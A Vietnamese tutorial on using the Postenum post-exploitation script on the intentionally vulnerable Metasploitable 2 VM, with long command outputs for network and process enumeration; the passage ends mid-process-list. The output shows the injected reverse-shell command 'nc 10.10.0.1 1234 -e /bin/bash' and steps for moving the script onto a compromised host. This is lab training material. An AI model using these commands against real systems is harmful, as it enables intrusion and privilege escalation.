Để hiển thị mọi thứ mà Postenum cung cấp cho khai thác sau, đang sử dụng Kali Linux làm máy cục bộ. Đối với mục tiêu, nếu bạn muốn theo dõi và dùng thử công cụ dưới dạng mũ trắng hoặc máy kiểm tra thâm nhập, Metasploitable 2 là một máy ảo dễ bị tấn công có chủ ý tốt để sử dụng.
Giai đoạn 1 Thỏa hiệp ban đầu
Trước khi sử dụng Postenum , trước tiên phải khai thác mục tiêu.Ta có thể sử dụng lệnh tiêm để chạy các lệnh hệ điều hành trên máy chủ và lạm dụng chức năng của nó để lấy shell ngược.
Muốn nâng cấp lớp vỏ mới lên lớp vỏ tương tác đầy đủ. Điều đó sẽ làm cho nó dễ dàng hơn để làm việc nói chung và cũng sẽ cho phép sử dụng hoàn thành tab và lịch sử thiết bị đầu cuối . Và sẽ cho rằng mục tiêu có kết nối hạn chế với internet, vì vậy chúng tôi sẽ cần tìm cách chuyển Postenum từ máy cục bộ của chúng tôi.
Đầu tiên, lấy tập lệnh từ GitHub bằng lệnh wget :
~# wget https://raw.githubusercontent.com/mbahadou/postenum/master/postenum.sh
--2020-06-18 16:14:29-- https://raw.githubusercontent.com/mbahadou/postenum/master/postenum.sh
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 151.101.0.133, 151.101.64.133, 151.101.128.133, ...
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|151.101.0.133|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 56110 (55K) [text/plain]
Saving to: ‘postenum.sh’
postenum.sh 100%[======================>] 54.79K --.-KB/s in 0.07s
2020-06-18 16:14:29 (749 KB/s) - ‘postenum.sh’ saved [56110/56110]Tiếp theo, chúng ta có thể bắt đầu một máy chủ đơn giản bằng Python để phục vụ tệp qua HTTP:
~# python -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 ...Quay lại hệ thống đích, hãy chuyển đến một thư mục có thể ghi để chúng tôi có thể tải xuống và chạy tập lệnh của chúng tôi:
target:/var/vulnerabilities/exec$ cd /var/tmp/
target:/var/tmp$Lấy tệp chúng tôi đang lưu trữ trên máy của chúng tôi, chú ý sử dụng địa chỉ IP thích hợp:
target:/var/tmp$ wget http://10.10.0.1:8000/postenum.sh
--16:16:24-- http://10.10.0.1:8000/postenum.sh
=> `postenum.sh'
Connecting to 10.10.0.1:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 43,831 (43K) [text/x-sh]
100%[=================================================================================================================================================================================================>] 43,831 --.--K/s
16:16:24 (53.19 MB/s) - `postenum.sh' saved [43831/43831]Chúng ta sẽ thấy yêu cầu nơi máy chủ của chúng ta đang chạy nếu mọi thứ thành công:
Serving HTTP on 0.0.0.0 port 8000 ...
10.10.0.50 - - [18/Jun/2020 10:49:36] "GET /postenum.sh HTTP/1.0" 200 -Và chúng ta có thể giết nó ngay bây giờ khi chúng ta đã chuyển tập lệnh. Sau đó, nếu chúng tôi liệt kê nội dung của thư mục, chúng tôi sẽ thấy rằng tập lệnh chưa được thực thi:
target:/var/tmp$ ls -la
total 52
drwxrwxrwt 2 root root 4096 Jun 16 13:35 .
drwxr-xr-x 14 root root 4096 Mar 17 2010 ..
-rw-r--r-- 1 www-data www-data 43831 Jun 18 2020 postenum.shSử dụng lệnh chmod để thực hiện nó:
target:/var/tmp$ chmod +x postenum.shthấy rằng bây giờ nó có thể thực thi:
target:/var/tmp$ ls -la
total 52
drwxrwxrwt 2 root root 4096 Jun 16 13:35 .
drwxr-xr-x 14 root root 4096 Mar 17 2010 ..
-rw-r--r-- 1 www-data www-data 43831 Jun 18 2020 postenum.shĐể chạy nó, chỉ cần sử dụng dấu gạch chéo cho các tập lệnh Bash:
target:/var/tmp$ ./postenum.sh
--------------------------------------------------------------------------
_
_ __ ___ ___| |_ ___ _ __ _ _ _ __ ___
| '_ \ / _ \/ __| __/ _ \ '_ \| | | | '_ ' _ \
| |_) | (_) \__ \ || __/ | | | |_| | | | | | | version : 1.0
| .__/ \___/|___/\__\___|_| |_|\__,_|_| |_| |_|
|_|
POST-ENUMERATION by mbahadou
--------------------------------------------------------------------------
postenum - be the ROOT
For help or reporting issues, visit https://github.com/mbahadou/postenum
Usage > ./postenum.sh <option>
Options >
-a : All
-s : Filesystem [SUID, SGID, Config/DB files, etc.]
-l : Shell escape and development tools
-c : The most interesting files
-n : Network settings
-p : Services and cron jobs
-o : OS informations and priv esc exploits
-v : Sofware's versions
-t : Fstab credentials and databases checkerĐiều đó sẽ cung cấp cho chúng tôi một biểu ngữ nhỏ đẹp và một số tùy chọn sử dụng.
Giai đoạn 2: Cài đặt mạng
Tùy chọn đầu tiên chúng tôi sẽ giới thiệu sẽ thu thập thông tin và cài đặt mạng . Sử dụng công tắc -n để khởi động nó:
target:/var/tmp$ ./postenum.sh -n
--------------------------------------------------------------------------
_
_ __ ___ ___| |_ ___ _ __ _ _ _ __ ___
| '_ \ / _ \/ __| __/ _ \ '_ \| | | | '_ ' _ \
| |_) | (_) \__ \ || __/ | | | |_| | | | | | | version : 1.0
| .__/ \___/|___/\__\___|_| |_|\__,_|_| |_| |_|
|_|
POST-ENUMERATION by mbahadou
--------------------------------------------------------------------------
postenum - be the ROOT
For help or reporting issues, visit https://github.com/mbahadou/postenum
[-] COMMUNICATING and NETWORKING
[+] - Check NIC(s) does the system have
[x] Available network interfaces on the system:
# This file describes the network interfaces available on your system
# and how to activate them. For more information, see interfaces(5).
# The loopback network interface
auto lo
iface lo inet loopback
# The primary network interface
auto eth0
iface eth0 inet static
address 10.10.0.50
netmask 255.255.255.0
gateway 10.10.0.1
[x] Hosts:
127.0.0.1 localhost
127.0.1.1 target.localdomain target
# The following lines are desirable for IPv6 capable hosts
::1 ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
ff02::3 ip6-allhosts
[+] - Check network configuration settings
[x] DNS name servers:
search localdomain
nameserver 172.16.1.1
[x] Networks:
# symbolic names for networks, see networks(5) for more information
link-local 169.254.0.0
[x] hostname:
target
[x] Get DNS domain or the FQDN:
localdomain
[+] - Check users and hosts communicating with the system
[x] Display all TCP/UDP connected socket, PID/program:
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 0.0.0.0:512 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:513 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:2049 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:514 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:8009 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:6697 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:41801 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:3306 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:1099 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:6667 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:139 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:5900 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:111 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:6000 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:80 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:47536 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:8787 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:8180 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:1524 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:21 0.0.0.0:* LISTEN -
tcp 0 0 10.10.0.50:53 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:53 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:44182 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:23 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:5432 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:25 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:953 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:445 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:51902 0.0.0.0:* LISTEN -
tcp 0 0 10.10.0.50:34846 10.10.0.1:1234 ESTABLISHED 4789/bash
tcp6 0 0 :::2121 :::* LISTEN -
tcp6 0 0 :::3632 :::* LISTEN -
tcp6 0 0 :::53 :::* LISTEN -
tcp6 0 0 :::22 :::* LISTEN -
tcp6 0 0 :::5432 :::* LISTEN -
tcp6 0 0 ::1:953 :::* LISTEN -
udp 0 0 0.0.0.0:2049 0.0.0.0:* -
udp 0 0 10.10.0.50:137 0.0.0.0:* -
udp 0 0 0.0.0.0:137 0.0.0.0:* -
udp 0 0 10.10.0.50:138 0.0.0.0:* -
udp 0 0 0.0.0.0:138 0.0.0.0:* -
udp 0 0 127.0.0.1:47783 127.0.0.1:47783 ESTABLISHED -
udp 0 0 0.0.0.0:36136 0.0.0.0:* -
udp 0 0 0.0.0.0:945 0.0.0.0:* -
udp 0 0 10.10.0.50:53 0.0.0.0:* -
udp 0 0 127.0.0.1:53 0.0.0.0:* -
udp 0 0 0.0.0.0:52929 0.0.0.0:* -
udp 0 0 0.0.0.0:69 0.0.0.0:* -
udp 0 0 0.0.0.0:40927 0.0.0.0:* -
udp 0 0 0.0.0.0:55275 0.0.0.0:* -
udp 0 0 0.0.0.0:111 0.0.0.0:* -
udp6 0 0 :::53 :::* -
udp6 0 0 :::50653 :::* -
[x] List files based on their Internet address:
COMMAND PID USER FD TYPE DEVICE SIZE NODE NAME
bash 4789 www-data 0u IPv4 12807 TCP 10.10.0.50:34846->10.10.0.1:1234 (ESTABLISHED)
bash 4789 www-data 1u IPv4 12807 TCP 10.10.0.50:34846->10.10.0.1:1234 (ESTABLISHED)
python 4797 www-data 0u IPv4 12807 TCP 10.10.0.50:34846->10.10.0.1:1234 (ESTABLISHED)
python 4797 www-data 1u IPv4 12807 TCP 10.10.0.50:34846->10.10.0.1:1234 (ESTABLISHED)
[x] Last logged in users:
root pts/0 :0.0 Wed Jun 17 13:22 still logged in
reboot system boot 2.6.24-16-server Wed Jun 17 13:21 - 13:43 (00:21)
msfadmin tty1 Wed Jun 17 15:40 - down (00:00)
msfadmin tty1 Wed Jun 17 15:40 - 15:40 (00:00)
wtmp begins Wed Jun 18 15:38:50 2020
[x] Who is logged on and what they are doing:
13:43:00 up 22 min, 1 user, load average: 0.02, 0.04, 0.07
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
root pts/0 :0.0 13:22 21:03m 0.05s 0.05s -bash
[+] - Check cached IP and/or MAC addressesChúng ta có thể thấy nó cung cấp cho chúng ta rất nhiều thông tin, bắt đầu với các giao diện mạng và tên máy chủ và địa chỉ. Sau đó nó cho chúng ta thấy một số thông tin DNS và bất kỳ tên tượng trưng nào cho mạng . Cuối cùng, nó cho chúng ta thấy các máy chủ và người dùng liên lạc với hệ thống, theo sau là người dùng đã đăng nhập và thông tin liên quan.
Giai đoạn 3: Dịch vụ và công việc định kỳ
Tùy chọn tiếp theo chúng tôi sẽ xem xét sẽ khám phá các dịch vụ đang chạy và bất kỳ công việc định kỳ nào có trên hệ thống. Sử dụng công tắc -p cho việc này:
target:/var/tmp$ ./postenum.sh -p
--------------------------------------------------------------------------
_
_ __ ___ ___| |_ ___ _ __ _ _ _ __ ___
| '_ \ / _ \/ __| __/ _ \ '_ \| | | | '_ ' _ \
| |_) | (_) \__ \ || __/ | | | |_| | | | | | | version : 1.0
| .__/ \___/|___/\__\___|_| |_|\__,_|_| |_| |_|
|_|
POST-ENUMERATION by mbahadou
--------------------------------------------------------------------------
postenum - be the ROOT
For help or reporting issues, visit https://github.com/mbahadou/postenum
[-] APPS and SERVICES
[+] - Check jobs scheduled
[x] Search on cron in /etc:
drwxr-xr-x 2 root root 4096 Jul 5 2018 cron.d
drwxr-xr-x 2 root root 4096 Apr 28 2010 cron.daily
drwxr-xr-x 2 root root 4096 Mar 16 2010 cron.hourly
drwxr-xr-x 2 root root 4096 Apr 28 2010 cron.monthly
drwxr-xr-x 2 root root 4096 Mar 16 2010 cron.weekly
-rw-r--r-- 1 root root 724 Apr 8 2008 crontab
[x] List /etc/cron.d/
-rw-r--r-- 1 root root 507 May 3 2012 php5
-rw-r--r-- 1 root root 1323 Mar 31 2008 postgresql-common
[x] Root's cron jobs:
no crontab for www-data
[x] The content of /etc/crontab:
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# m h dom mon dow user command
17 * * * * root cd / && run-parts --report /etc/cron.hourly
25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
#
[x] View daily cron jobs:
-rwxr-xr-x 1 root root 633 Feb 1 2008 apache2
-rwxr-xr-x 1 root root 7441 Apr 22 2008 apt
-rwxr-xr-x 1 root root 314 Apr 4 2008 aptitude
-rwxr-xr-x 1 root root 502 Dec 12 2007 bsdmainutils
-rwxr-xr-x 1 root root 89 Jun 17 2006 logrotate
-rwxr-xr-x 1 root root 954 Mar 12 2008 man-db
-rwxr-xr-x 1 root root 183 Mar 8 2008 mlocate
-rwxr-xr-x 1 root root 383 Apr 28 2010 samba
-rwxr-xr-x 1 root root 3295 Apr 8 2008 standard
-rwxr-xr-x 1 root root 1309 Nov 23 2007 sysklogd
-rwxr-xr-x 1 root root 477 Dec 7 2008 tomcat55
[x] View monthly cron jobs:
-rwxr-xr-x 1 root root 664 Feb 20 2008 proftpd
-rwxr-xr-x 1 root root 129 Apr 8 2008 standard
[x] View weekly cron jobs:
-rwxr-xr-x 1 root root 528 Mar 12 2008 man-db
-rwxr-xr-x 1 root root 2522 Jan 28 2008 popularity-contest
-rwxr-xr-x 1 root root 1220 Nov 23 2007 sysklogd
[+] - Check for running services, and which service(s) are been running by root
[x] Display every process on the system:
USER PID %CPU %MEM VSZ RSS TTY STAT START TIME COMMAND
root 1 0.1 0.6 2844 1696 ? Ss 13:20 0:01 /sbin/init
root 2 0.0 0.0 0 0 ? S< 13:20 0:00 [kthreadd]
root 3 0.0 0.0 0 0 ? S< 13:20 0:00 [migration/0]
root 4 0.0 0.0 0 0 ? S< 13:20 0:00 [ksoftirqd/0]
root 5 0.0 0.0 0 0 ? S< 13:20 0:00 [watchdog/0]
root 6 0.0 0.0 0 0 ? S< 13:20 0:00 [events/0]
root 7 0.0 0.0 0 0 ? S< 13:20 0:00 [khelper]
root 41 0.0 0.0 0 0 ? S< 13:20 0:00 [kblockd/0]
root 44 0.0 0.0 0 0 ? S< 13:20 0:00 [kacpid]
root 45 0.0 0.0 0 0 ? S< 13:20 0:00 [kacpi_notify]
root 88 0.0 0.0 0 0 ? S< 13:20 0:00 [kseriod]
root 125 0.0 0.0 0 0 ? S 13:20 0:00 [pdflush]
root 126 0.0 0.0 0 0 ? S 13:20 0:00 [pdflush]
root 127 0.0 0.0 0 0 ? S< 13:20 0:00 [kswapd0]
root 169 0.0 0.0 0 0 ? S< 13:20 0:00 [aio/0]
root 1125 0.0 0.0 0 0 ? S< 13:20 0:00 [ksnapd]
root 1316 0.0 0.0 0 0 ? S< 13:20 0:00 [ata/0]
root 1318 0.0 0.0 0 0 ? S< 13:20 0:00 [ata_aux]
root 1327 0.0 0.0 0 0 ? S< 13:20 0:00 [scsi_eh_0]
root 1340 0.0 0.0 0 0 ? S< 13:20 0:00 [scsi_eh_1]
root 1345 0.0 0.0 0 0 ? S< 13:20 0:00 [ksuspend_usbd]
root 1353 0.0 0.0 0 0 ? S< 13:20 0:00 [khubd]
root 1771 0.0 0.0 0 0 ? S< 13:20 0:00 [scsi_eh_2]
root 2295 0.0 0.0 0 0 ? S< 13:20 0:00 [kjournald]
root 2460 0.0 0.2 2216 652 ? S<s 13:20 0:01 /sbin/udevd --daemon
root 2706 0.0 0.0 0 0 ? S< 13:20 0:00 [kpsmoused]
root 3588 0.0 0.0 0 0 ? S< 13:21 0:00 [kjournald]
daemon 3717 0.0 0.2 1836 524 ? Ss 13:21 0:00 /sbin/portmap
statd 3737 0.0 0.2 1900 728 ? Ss 13:21 0:00 /sbin/rpc.statd
root 3743 0.0 0.0 0 0 ? S< 13:21 0:00 [rpciod/0]
root 3758 0.0 0.2 3648 564 ? Ss 13:21 0:00 /usr/sbin/rpc.idmapd
root 3985 0.0 0.1 1716 488 tty4 Ss+ 13:21 0:00 /sbin/getty 38400 tty4
root 3986 0.0 0.1 1716 492 tty5 Ss+ 13:21 0:00 /sbin/getty 38400 tty5
root 3990 0.0 0.1 1716 488 tty2 Ss+ 13:21 0:00 /sbin/getty 38400 tty2
root 3993 0.0 0.1 1716 492 tty3 Ss+ 13:21 0:00 /sbin/getty 38400 tty3
root 3996 0.0 0.1 1716 488 tty6 Ss+ 13:21 0:00 /sbin/getty 38400 tty6
syslog 4034 0.0 0.2 1936 648 ? Ss 13:21 0:00 /sbin/syslogd -u syslog
root 4069 0.0 0.2 1872 540 ? S 13:21 0:00 /bin/dd bs 1 if /proc/kmsg of /var/run/klogd/kmsg
klog 4071 0.0 0.8 3152 2052 ? Ss 13:21 0:00 /sbin/klogd -P /var/run/klogd/kmsg
bind 4094 0.0 3.0 35408 7676 ? Ssl 13:21 0:00 /usr/sbin/named -u bind
root 4116 0.0 0.3 5312 996 ? Ss 13:21 0:00 /usr/sbin/sshd
root 4193 0.0 0.5 2768 1304 ? S 13:21 0:00 /bin/sh /usr/bin/mysqld_safe
mysql 4235 0.1 6.6 127560 17036 ? Sl 13:21 0:02 /usr/sbin/mysqld --basedir=/usr --datadir=/var/lib/mysql --user=mysql --pid-file=/var/run/mysqld/mysqld.pid --skip-external-locking --port=3306 --socket=/var/run/mysqld/mysqld.sock
root 4236 0.0 0.2 1700 556 ? S 13:21 0:00 logger -p daemon.err -t mysqld_safe -i -t mysqld
postgres 4323 0.1 1.9 41340 5068 ? S 13:21 0:01 /usr/lib/postgresql/8.3/bin/postgres -D /var/lib/postgresql/8.3/main -c config_file=/etc/postgresql/8.3/main/postgresql.conf
postgres 4326 0.2 0.5 41340 1376 ? Ss 13:21 0:03 postgres: writer process
postgres 4327 0.2 0.4 41340 1188 ? Ss 13:21 0:03 postgres: wal writer process
postgres 4328 0.0 0.5 41476 1432 ? Ss 13:21 0:01 postgres: autovacuum launcher process
postgres 4329 0.0 0.4 12660 1172 ? Ss 13:21 0:00 postgres: stats collector process
daemon 4349 0.0 0.1 2316 424 ? SNs 13:21 0:00 distccd --daemon --user daemon --allow 0.0.0.0/0
daemon 4350 0.0 0.0 2316 216 ? SN 13:21 0:00 distccd --daemon --user daemon --allow 0.0.0.0/0
root 4399 0.0 0.0 0 0 ? S 13:21 0:00 [lockd]
root 4400 0.0 0.0 0 0 ? S< 13:21 0:00 [nfsd4]
root 4401 0.0 0.0 0 0 ? S 13:21 0:00 [nfsd]
root 4402 0.0 0.0 0 0 ? S 13:21 0:00 [nfsd]
root 4403 0.0 0.0 0 0 ? S 13:21 0:00 [nfsd]
root 4404 0.0 0.0 0 0 ? S 13:21 0:00 [nfsd]
root 4405 0.0 0.0 0 0 ? S 13:21 0:00 [nfsd]
root 4406 0.0 0.0 0 0 ? S 13:21 0:00 [nfsd]
root 4407 0.0 0.0 0 0 ? S 13:21 0:00 [nfsd]
root 4408 0.0 0.0 0 0 ? S 13:21 0:00 [nfsd]
root 4412 0.0 0.1 2424 332 ? Ss 13:21 0:00 /usr/sbin/rpc.mountd
daemon 4437 0.0 0.0 2316 216 ? SN 13:21 0:00 distccd --daemon --user daemon --allow 0.0.0.0/0
daemon 4479 0.0 0.0 2316 216 ? SN 13:21 0:00 distccd --daemon --user daemon --allow 0.0.0.0/0
root 4480 0.0 0.6 5412 1728 ? Ss 13:21 0:00 /usr/lib/postfix/master
postfix 4484 0.0 0.6 5420 1644 ? S 13:21 0:00 pickup -l -t fifo -u -c
postfix 4485 0.0 0.6 5460 1688 ? S 13:21 0:00 qmgr -l -t fifo -u
root 4487 0.0 0.4 5388 1204 ? Ss 13:21 0:00 /usr/sbin/nmbd -D
root 4489 0.0 0.5 7724 1364 ? Ss 13:21 0:00 /usr/sbin/smbd -D
root 4493 0.0 0.3 7724 812 ? S 13:21 0:00 /usr/sbin/smbd -D
root 4508 0.0 0.3 2424 856 ? Ss 13:21 0:00 /usr/sbin/xinetd -pidfile /var/run/xinetd.pid -stayalive -inetd_compat
proftpd 4545 0.0 0.6 9948 1592 ? Ss 13:21 0:00 proftpd: (accepting connections)
daemon 4559 0.0 0.1 1984 424 ? Ss 13:21 0:00 /usr/sbin/atd
root 4570 0.0 0.3 2104 896 ? Ss 13:21 0:00 /usr/sbin/cron
root 4598 0.0 0.1 2052 348 ? Ss 13:21 0:00 /usr/bin/jsvc -user tomcat55 -cp /usr/share/java/commons-daemon.jar:/usr/share/tomcat5.5/bin/bootstrap.jar -outfile SYSLOG -errfile SYSLOG -pidfile /var/run/tomcat5.5.pid -Djava.awt.headless=true -Xmx128M -Djava.endorsed.dirs=/usr/share/tomcat5.5/common/endorsed -Dcatalina.base=/var/lib/tomcat5.5 -Dcatalina.home=/usr/share/tomcat5.5 -Djava.io.tmpdir=/var/lib/tomcat5.5/temp -Djava.security.manager -Djava.security.policy=/var/lib/tomcat5.5/conf/catalina.policy org.apache.catalina.startup.Bootstrap
root 4599 0.0 0.1 2052 476 ? S 13:21 0:00 /usr/bin/jsvc -user tomcat55 -cp /usr/share/java/commons-daemon.jar:/usr/share/tomcat5.5/bin/bootstrap.jar -outfile SYSLOG -errfile SYSLOG -pidfile /var/run/tomcat5.5.pid -Djava.awt.headless=true -Xmx128M -Djava.endorsed.dirs=/usr/share/tomcat5.5/common/endorsed -Dcatalina.base=/var/lib/tomcat5.5 -Dcatalina.home=/usr/share/tomcat5.5 -Djava.io.tmpdir=/var/lib/tomcat5.5/temp -Djava.security.manager -Djava.security.policy=/var/lib/tomcat5.5/conf/catalina.policy org.apache.catalina.startup.Bootstrap
tomcat55 4601 5.3 44.8 389632 114652 ? Sl 13:21 1:12 /usr/bin/jsvc -user tomcat55 -cp /usr/share/java/commons-daemon.jar:/usr/share/tomcat5.5/bin/bootstrap.jar -outfile SYSLOG -errfile SYSLOG -pidfile /var/run/tomcat5.5.pid -Djava.awt.headless=true -Xmx128M -Djava.endorsed.dirs=/usr/share/tomcat5.5/common/endorsed -Dcatalina.base=/var/lib/tomcat5.5 -Dcatalina.home=/usr/share/tomcat5.5 -Djava.io.tmpdir=/var/lib/tomcat5.5/temp -Djava.security.manager -Djava.security.policy=/var/lib/tomcat5.5/conf/catalina.policy org.apache.catalina.startup.Bootstrap
root 4619 0.0 1.0 10596 2564 ? Ss 13:21 0:00 /usr/sbin/apache2 -k start
www-data 4621 0.0 0.9 10728 2516 ? S 13:21 0:00 /usr/sbin/apache2 -k start
www-data 4624 0.0 0.9 10728 2492 ? S 13:21 0:00 /usr/sbin/apache2 -k start
www-data 4626 0.0 0.8 10596 2096 ? S 13:21 0:00 /usr/sbin/apache2 -k start
www-data 4628 0.0 0.9 10596 2436 ? S 13:21 0:00 /usr/sbin/apache2 -k start
www-data 4629 0.0 0.9 10728 2500 ? S 13:21 0:00 /usr/sbin/apache2 -k start
root 4638 0.0 10.3 66344 26472 ? Sl 13:21 0:00 /usr/bin/rmiregistry
root 4642 0.5 1.0 12208 2568 ? Sl 13:21 0:08 ruby /usr/sbin/druby_timeserver.rb
root 4649 0.0 0.1 1716 488 tty1 Ss+ 13:21 0:00 /sbin/getty 38400 tty1
root 4657 0.0 0.9 8540 2372 ? S 13:21 0:01 /usr/bin/unrealircd
root 4659 0.3 4.7 14036 12016 ? S 13:21 0:04 Xtightvnc :0 -desktop X -auth /root/.Xauthority -geometry 1024x768 -depth 24 -rfbwait 120000 -rfbauth /root/.vnc/passwd -rfbport 5900 -fp /usr/X11R6/lib/X11/fonts/Type1/,/usr/X11R6/lib/X11/fonts/Speedo/,/usr/X11R6/lib/X11/fonts/misc/,/usr/X11R6/lib/X11/fonts/75dpi/,/usr/X11R6/lib/X11/fonts/100dpi/,/usr/share/fonts/X11/misc/,/usr/share/fonts/X11/Type1/,/usr/share/fonts/X11/75dpi/,/usr/share/fonts/X11/100dpi/ -co /etc/X11/rgb
root 4664 0.0 0.4 2724 1188 ? S 13:21 0:00 /bin/sh /root/.vnc/xstartup
root 4667 0.0 1.0 5936 2572 ? S 13:21 0:00 xterm -geometry 80x24+10+10 -ls -title X Desktop
root 4670 0.3 1.9 8988 5000 ? S 13:21 0:05 fluxbox
root 4704 0.0 0.6 2852 1544 pts/0 Ss+ 13:22 0:00 -bash
www-data 4759 0.0 0.7 10596 1956 ? S 13:23 0:00 /usr/sbin/apache2 -k start
www-data 4780 0.0 0.7 10596 1956 ? S 13:29 0:00 /usr/sbin/apache2 -k start
www-data 4787 0.0 0.5 3248 1460 ? S 13:29 0:00 sh -c ping -c 3 localhost && nc 10.10.0.1 1234 -e /bin/bash
www-data 4789 0.0 0.5 3248 1448 ? S 13:29 0:00 bash
www-data 4797 0.0 0.9 3960 2472 ? S 13:31 0:00 python -c import pty;pty.spawn("/bin/bash")
www-data 4798 0.0 0.7 3400 1868 pts/1 Ss 13:31 0:00 /bin/bash
www-data 4927 0.0 0.7 3644 1888 pts/1 S+ 13:44 0:00 /bin/bash ./postenum.sh -p
www-data 4956 0.0 0.4 3616 1204 pts/1 S+ 13:44 0:00 /bin/bash ./postenum.sh -p
www-data 4957 0.0 0.3 2364 932 pts/1 R+ 13:44 0:00 ps aux
[x] Process binaries and permissions:
692K -rwxr-xr-x 1 root root 686K Apr 14 2008 /bin/bash
48K -rwxr-xr-x 1 root root 48K Apr 4 2008 /bin/dd
0 lrwxrwxrwx 1 root root 4 Apr 28 2010 /bin/sh -> bash
16K -rwxr-xr-x 1 root root 15K Apr 14 2008 /sbin/getty
92K -rwxr-xr-x 1 root root 88K Apr 11 2008 /sbin/init
24K -rwxr-xr-x 1 root root 23K Nov 23 2007 /sbin/klogd
16K -rwxr-xr-x 1 root root 15K Dec 3 2007 /sbin/portmap
40K -rwxr-xr-x 1 root root 39K Dec 2 2008 /sbin/rpc.statd
32K -rwxr-xr-x 1 root root 32K Nov 23 2007 /sbin/syslogd
72K -rwxr-xr-x 1 root root 67K Apr 11 2008 /sbin/udevd
32K -rwxr-xr-x 1 root root 31K May 21 2007 /usr/bin/jsvc
0 lrwxrwxrwx 1 root root 29 Apr 28 2010 /usr/bin/rmiregistry -> /etc/alternatives/rmiregistry
1.4M -rwx------ 1 root root 1.4M May 20 2012 /usr/bin/unrealircd
28K -rwxr-xr-x 1 root root 28K Apr 18 2008 /usr/lib/postfix/master
3.5M -rwxr-xr-x 1 root root 3.5M Mar 21 2008 /usr/lib/postgresql/8.3/bin/postgres
348K -rwxr-xr-x 1 root root 341K Mar 9 2010 /usr/sbin/apache2
16K -rwxr-xr-x 1 root root 16K Feb 20 2007 /usr/sbin/atd
32K -rwxr-xr-x 1 root root 31K Apr 8 2008 /usr/sbin/cron
7.1M -rwxr-xr-x 1 root root 7.1M Mar 28 2008 /usr/sbin/mysqld
348K -rwxr-xr-x 1 root root 343K Apr 9 2008 /usr/sbin/named
952K -rwxr-xr-x 1 root root 948K Apr 28 2010 /usr/sbin/nmbd
36K -rwxr-xr-x 1 root root 35K Dec 2 2008 /usr/sbin/rpc.idmapd
76K -rwxr-xr-x 1 root root 72K Dec 2 2008 /usr/sbin/rpc.mountd
3.0M -rwxr-xr-x 1 root root 3.0M Apr 28 2010 /usr/sbin/smbd
368K -rwxr-xr-x 1 root root 363K Apr 6 2008 /usr/sbin/sshd
140K -rwxr-xr-x 1 root root 135K Dec 3 2007 /usr/sbin/xinetd
[x] Display every process running by root on the system:
root 1 0.1 0.6 2844 1696 ? Ss 13:20 0:01 /sbin/init
root 2 0.0 0.0 0 0 ? S< 13:20 0:00 [kthreadd]
root 3 0.0 0.0 0 0 ? S< 13:20 0:00 [migration/0]
root 4 0.0 0.0 0 0 ? S< 13:20 0:00 [ksoftirqd/0]
root 5 0.0 0.0 0 0 ? S< 13:20 0:00 [watchdog/0]
root 6 0.0 0.0 0 0 ? S< 13:20 0:00 [events/0]
root 7 0.0 0.0 0 0 ? S< 13:20 0:00 [khelper]
root 41 0.0 0.0 0 0 ? S< 13:20 0:00 [kblockd/0]
root 44 0.0 0.0 0 0 ? S< 13:20 0:00 [kacpid]
root 45 0.0 0.0 0 0 ? S< 13:20 0:00 [kacpi_notify]
root 88 0.0 0.0 0 0 ? S< 13:20 0:00 [kseriod]
root 125 0.0 0.0 0 0 ? S 13:20 0:00 [pdflush]
root 126 0.0 0.0 0 0 ? S 13:20 0:00 [pdflush]
root 127 0.0 0.0 0 0 ? S< 13:20 0:00 [kswapd0]
root 169 0.0 0.0 0 0 ? S< 13:20 0:00 [aio/0]
root 1125 0.0 0.0 0 0 ? S< 13:20 0:00 [ksnapd]
root 1316 0.0 0.0 0 0 ? S< 13:20 0:00 [ata/0]
root 1318 0.0 0.0 0 0 ? S< 13:20 0:00 [ata_aux]
root 1327 0.0 0.0 0 0 ? S< 13:20 0:00 [scsi_eh_0]
root 1340 0.0 0.0 0 0 ? S< 13:20 0:00 [scsi_eh_1]
root 1345 0.0 0.0 0 0 ? S< 13:20 0:00 [ksuspend_usbd]
